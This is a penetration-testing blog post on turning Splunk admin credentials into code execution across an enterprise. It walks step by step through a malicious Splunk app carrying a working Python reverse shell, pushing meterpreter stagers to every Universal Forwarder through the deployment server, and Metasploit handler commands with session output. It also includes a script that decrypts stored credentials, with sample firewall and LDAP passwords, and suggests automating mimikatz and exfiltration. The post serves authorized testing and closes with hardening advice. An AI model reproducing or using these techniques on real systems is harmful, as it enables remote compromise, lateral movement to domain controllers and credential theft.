
Penetration Testing with Splunk
Update 7/21/2016:
Splunk has released an excellent blog post covering the best practices for deploying Splunk securely: http://blogs.splunk.com/2016/07/10/best-practices-in-protecting-splunk-enterprise/. If you are unsure if you have deployed your Splunk in a secure manner, review these tips and the referenced documentation from Splunk to harden your deployment against internal threats.
The best practices provided by Splunk will help prevent an attacker from compromising a Splunk deployment, preventing the attacker from leveraging the techniques in this blog post. Ensure that all new deployments of Splunk follow these guidelines and harden any existing deployments.
Splunk is a powerful log analytics tool allowing machine data to be mined and analyzed into actionable intelligence. Although not a purpose built SIEM, Splunk has quickly established itself as a powerful tool for security teams. Like many security tools, however, Splunk deployments tend to reach over sensitive systems and, if compromised, could grant attackers significant access to critical assets.
This post will cover how to take advantage of Splunk admin credentials to gain further access during a penetration test.The following techniques will be reviewed in this blog post:
- Uploading application with scripted input that creates reverse or bind shell
- Deploying application with reverse or bind shell to universal forwarders using the Splunk deployment server functionality
- Uploading application to decrypt and display passwords stored in Splunk
What to Do with Splunk Credentials
During the course of its pentests, Tevora has gained access to many instances of Splunk. This access is achieved most commonly with compromised AD credentials or weak passwords for the Splunk admin account. This access can almost always be leveraged to gain code execution on the Splunk server itself, and oftentimes, code execution on every system Splunk is using a universal forwarder to collect logs on by leveraging Deployment Server functionality. This can be used to not only gain access to more systems, but often to isolated network locations such as the CDE (cardholder data environment).
Creating and Uploading Malicious Splunk Application to Gain RCE
If access to Splunk is achieved with an account with permissions to upload or create applications, attaining RCE (remote code execution) is a relatively straightforward task. Splunk applications have multiple methods of defining code to execute including server side Django or cherrypy applications, REST endpoints, scripted inputs, and alert scripts.
One of the easiest methods of running a script is creating a scripted input. Scripted inputs are designed to help integrate Splunk with nonstandard datasources such as APIs, file servers, or any datasource that requires custom logic to access and import data from. Scripted inputs, as the name suggests, are scripts that Splunk runs and records STDOUT from the script as data input.
Code execution can be accomplished by creating a scripted input that, instead of gathering data, creates a reverse or bind shell for the use of the pentest. Luckily, every full install of Splunk (not universal forwarders) comes with Python installed, guaranteeing our ability to run python scripts. We can use Python to setup a bind shell, reverse shell, or even a Meterpreter shell in pure python.
Creating a Splunk Application
To create an application to run our shell, we just need to create a python script and an ‘inputs.conf’ configuration file in to direct Splunk to run our script. Splunk applications are just a folder, with special directories containing configurations, scripts, and other resources that Splunk knows to look for. http://docs.splunk.com/Documentation/Splunk/6.1.6/AdvancedDev/AppIntro#App_directory_structure
For our purposes we only need to care about the ./bin and ./default directories which will house our python script and inputs.conf file respectively. Create the below directory structure on your computer.
Splunk App Directory Structure
pentest_app/
       ./bin
       ./default
BashCopy
Now that we have the correct directory structure set up, let’s create and place our files.
Python Script
Let’s just use simple reverse shell that we can connect to by starting a socat listener. Replace it with the IP of your listening host. Place this script in ./bin in your app directory and name it reverse_shell.py
import sys,socket,os,pty

ip="0.0.0.0"
port="12345"
s=socket.socket()
s.connect((ip,int(port)))
PythonCopy
[os.dup2(s.fileno(),fd) for fd in (0,1,2)]
pty.spawn(‘/bin/bash’)
Inputs.conf
(See: http://docs.splunk.com/Documentation/Splunk/latest/Admin/Inputsconf)
Create a file named inputs.conf and place it in the ./default directory. This file will tell splunk to run our reverse_shell.py script every 10 seconds. Splunk keeps track of scripts that are running and so it will not create duplicate processes.
[script://./bin/reverse_shell.py]
disabled = 0
interval = 10
sourcetype = pentest
Plain textCopy
Upload the App to Splunk
Congratulations! We now have a fully functioning Splunk app that will open a reverse shell for us. The next step is to get this app onto the Splunk server (which we are already assuming you have access to). Splunk allows tarball uploads of applications. Tar your pentest app directory up
tar -cvzf pentest_app
Simply upload the tarball of this app to the Splunk server by going to apps-> manage apps
Click “Install app from file”, upload your tar.gz file, and the app will install.
Start a socat listener on your machine to catch the reverse shell. Adjust the port to match your python script’s config.socat `tty`,raw,echo=0 tcp-listen:12345
When the schedule kicks off after 10 seconds, enjoy your reverse shell!
Gaining RCE on Systems connected to Splunk deployment server.
Splunk contains functionality to deploy apps to other Splunk instances to ease administration of distributed deployments and configuration of Universal Forwarders (Splunk’s log collection agents). This functionality is called Deployment Server http://docs.splunk.com/Documentation/Splunk/6.4.0/Updating/Aboutdeploymentserver. Commonly Splunk is deployed in a manner where all the Universal Forwarders look to the deployment server for their configuration. Because deployment servers deploy applications, and applications allow for RCE, deployment server allows for RCE on all its connected clients.
Usually the deployment server is configured on the Search head in a distributed deployment, but it could be on another instance. To determine whether the instance of Splunk has an active deployment server navigating to settings and click forwarder management.
If clients are connected, remote code execution can be achieved on every one of those connected clients.Note that the server class ‘forwarders’ likely has many clients connecting
Applications can be assigned to server classes through this interface (categories of server types in the deployment server) and are pushed out to those servers. In order for applications to be eligible for deployment, they must be located under $SPUNK_HOME/etc/deployment-apps. These will be our targets. We can use our previous remote shell on the deployment server to put a malicious app in this deployment directory.
Although we could push the app we made previously to the server, it likely will not work in windows environments, because Python is not installed by the Universal Forwarder. Instead lets set up a powershell payload that creates a bind meterpreter stager. Note that any payload that is appropriate could be used here. For targets to which you don’t have inbound access, consider creating a reverse HTTPS payload stager using Veil-Evasion or viewing the payloads in Tevora’s Splunk pentest app: Clone it on GitHub (More on this app in part 2 of Pentesting with Splunk series)
Grab the Tevora penetration testing service app from GitHub, which has a TA_pentest app bundled in its appserver directory. We we can use this TA_pentest app as our deployment app as it by default has PowerShell bind shells enabled. Tar up the Tevora pentest app and upload it to your Splunk instance. You may notice that a webshell and a password hunting tabs are added to Splunk in the pentest app ui, these will be covered in part 2 :).
Now that the TA_pentest is on the server (in the appserver directory of the pentest app), place the TA_pentest app in the deployment-apps directory. A good way to do this is by making a symlink. This can be done with the socat shell you have already established or through the newly uploaded webshell.root@splunk:/opt/splunk/etc/deployment-apps# ln -s ../apps/pentest/appserver/TA_pentest/ .
In the Splunk web interface, navigate to the forwarder management page and click the apps tab. Click edit on the TA_pentest application
On the edit App TA_pentest, you can choose what serverclasses to deploy the application to. Usually ‘forwarders’ or something to that extent will be the most far reaching serverclass. Since we are deploying only a Windows shell, a serverclass like “windows forwarders” would be most appropriate if present. If you want to target linux systems, consider using one of the python shells, or create another linux compatible payload script. Ensure “Restart Splunkd” is selected to cause the Universal Forwarders to reload the inputs.conf configuration and start running your script.

Since, in this example, we deployed a meterpreter bind, use Metasploit’s multi/handler to connect to the bind port on the target systems. Here is a test deploying this deployment application to our lab domain controller:
Metasploit Bind Handler
msf > use multi/handler
msf exploit(handler) > set payload windows/meterpreter/bind_tcp
msf exploit(handler) > set rhost 10.200.101.8
msf exploit(handler) > set lport 4447
lport => 4447
msf exploit(handler) > run
[*] Starting the payload handler...
[*] Started bind handler
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (958029 bytes) to <target_ip>
[*] Meterpreter session 56 opened (20.0.200.11:34626 -> 15.220.1.34:4447) at 2016-04-16 07:31:48 -0700
BashCopy
If you instead deployed a reverse shell, such as the one in Tevora’s pentest app: Reverse HTTPS Powershell Stager , we can start a meterpreter listener with ExitOnSession False and running as a job to collect shells as the various clients the script has been deployed to check in. Set the IPs and ports in the script to your listener IP and port (443 is a good choice) and enable the reverse script in inputs.conf. Run /opt/splunk/bin/splunk reload deploy-server to trigger the updates to the deployment app to be installed immediately.
Set up your reverse listener and run the exploit as a background job. Enjoy the multiple shells across the enterprise checking in. Often times we see 100’s of shells open. These shells will automatically reconnect if disconnected as long as the splunk app remains deployed, adding some built in persistence.
Metasploit Reverse HTTPS Handler
use exploit/multi/handler
set payload windows/meterpreter/reverse_https
set ExitOnSession false
set LHOST 10.0.1.111
set LPORT 443
exploit -j -z
BashCopy
Run sessions to view all the shells that have connected and sessions -i <shell_num> to interact with any of the meterpreter sessions. Consider writing an autorun script to run mimikatz, winenum, or other post-exploitation meterpreter commands to automate data ex-filtration or credential collection.
https://community.rapid7.com/thread/2877.
msf exploit(handler) > sessions
Active sessions
===============
  Id  Type                   Information                     Connection
  --  ----                   -----------                     ----------
  54  meterpreter x86/win32  NT AUTHORITY\SYSTEM @ LAB-DC1  13.0.120.91:8443 -> 16.2.10.2:64471 (10.200.101.8)
  55  meterpreter x86/win32  NT AUTHORITY\SYSTEM @ LAB-DC2   13.0.120.91:8443 -> 16.2.10.4:58396 (10.0.101.8)
BashCopy
In our lab example we have gone from a non-privileged domain user with Splunk admin access, to NT Authority\SYSTEM on both lab domain controllers! Not a bad priv esc. Additionally, we can leverage the reverse shell deployments to gain access to isolated network locations with no inbound ports open to our attacking workstation.
Obtaining Passwords stored in Splunk apps
In addition to obtaining code execution, we can leverage our Splunk access to decrypt and view encrypted credentials stored by other Splunk applications. Splunk applications may store credentials to access APIs, perform LDAP binds, or even administrate network devices (http://pansplunk.readthedocs.org/en/latest/getting_started.html#step-2-initial-setup)
Splunk keeps these passwords encrypted in password.conf config files. The encryption key is stored in on the Splunk server in the system/local directory. Splunk offers a programmatic way to set and recieve these passwords, allowing us to access and decrypt the passwords for every app once we gain admin acess. The script below for obtaining all the app passwords is based on the documentation here http://blogs.splunk.com/2011/03/15/storing-encrypted-credentials/
Splunk Password Hunter Script
import splunk.entity as entity
import splunk.auth, splunk.search
import getpass
def huntPasswords(sessionKey):
    entities = entity.getEntities(
            ['admin','passwords'],owner="nobody", namespace="-",sessionKey=sessionKey)
    return entities
def getSessionKeyFromCreds():
    user = raw_input("Username:")
    password = getpass.getpass()
    sessionKey = splunk.auth.getSessionKey(user,password)
    return sessionKey
if __name__ == "__main__":
    sessionKey = getSessionKeyFromCreds()
    print huntPasswords(sessionKey)
PythonCopy
To run this script, we need to use Splunk’s instance of Python to gain access to the splunk python modules. Splunk lets us do this through the CLI. Call the python script through Splunk as shown below
root@splunk:/opt/splunk/etc/apps/pentest/bin# /opt/splunk/bin/splunk cmd python hunt_passwords.py
Username:kdick
Password:
{':network_admin:': '{'encr_password': '$1$tbanQPKSb5FvONk=', 'password': '********', 'clear_password': '3l337Admin', 'realm': None, 'eai:acl': {'sharing': 'app', 'perms': {'read': ['*'], 'write': ['admin', 'power']}, 'can_share_app': '1', 'can_list': '1', 'modifiable': '1', 'owner': 'kdick', 'can_write': '1', 'app': 'SplunkforPaloAltoNetworks', 'can_change_perms': '1', 'removable': '1', 'can_share_global': '1', 'can_share_user': '1'}, 'username': 'network_admin'}', ':wildfire_api_key:': '{'encr_password': '$1$8rL9AKO6eZlvJevcGBrK', 'password': '********', 'clear_password': 'thisfireiswild', 'realm': None, 'eai:acl': {'sharing': 'app', 'perms': {'read': ['*'], 'write': ['admin', 'power']}, 'can_share_app': '1', 'can_list': '1', 'modifiable': '1', 'owner': 'kdick', 'can_write': '1', 'app': 'SplunkforPaloAltoNetworks', 'can_change_perms': '1', 'removable': '1', 'can_share_global': '1', 'can_share_user': '1'}, 'username': 'wildfire_api_key'}', 'SA-ldapsearch:default:': '{'encr_password': '$1$54TdUPLqWZZtEdjjNQ==', 'password': '********', 'clear_password': 'ajsdghajksg', 'realm': 'SA-ldapsearch', 'eai:acl': {'sharing': 'global', 'perms': {'read': ['*'], 'write': ['admin']}, 'can_share_app': '1', 'can_list': '1', 'modifiable': '1', 'owner': 'kdick', 'can_write': '1', 'app': 'SA-ldapsearch', 'can_change_perms': '1', 'removable': '1', 'can_share_global': '1', 'can_share_user': '1'}, 'username': 'default'}', 'SA-ldapsearch:tevoralab.com:': '{'encr_password': '$1$5KjGPLSNOb9MfKuHNQ==', 'password': '********', 'clear_password': 'ajsdghajksg', 'realm': 'SA-ldapsearch', 'eai:acl': {'sharing': 'global', 'perms': {'read': ['*'], 'write': ['admin']}, 'can_share_app': '1', 'can_list': '1', 'modifiable': '1', 'owner': 'kdick', 'can_write': '1', 'app': 'SA-ldapsearch', 'can_change_perms': '1', 'removable': '1', 'can_share_global': '1', 'can_share_user': '1'}, 'username': 'tevoralab.com'}'}
root@splunk:/opt/splunk/etc/apps/pentest/bin#
BashCopy
Looks not only did we get an AD user used for LDAP bind, but also admin credentials to the PaloAlto firewall. These creds could come in very handy on a pentest.
Conclusion
As you can see, Splunk is a powerful tool that can be leveraged by attackers with far reaching consequences. In many cases, admin access to Splunk can be escalated to admin access on the Windows domain and other monitored systems. Protecting Splunk from unauthorized access is therefore critical. How many contractors have you had or do you currently have with admin access to Splunk? How about internal users? Are they using strong passwords? Ensure that admin access to Splunk is heavily restricted and strong passwords are enforced. Also, avoid running Universal Forwarders as root, see: https://answers.splunk.com/answers/93998/running-universal-forwarder-with-non-administrator-service-account.html.
This concludes part 1 of the Penetration Testing with Splunk series. If you have already taken a look at the Splunk pentest app on GitHub, you probably realize this process can be streamlined and many more points of code execution are possible. Stay tuned for part 2 where we will explore creating rest APIs and front end interfaces that allow for a simple web shell and results of password decryption to be included in the GUI. Also, we will talk about how setup scripts can be used to harbor malicious code and the possibility of using all the techniques we discussed to backdoor applications.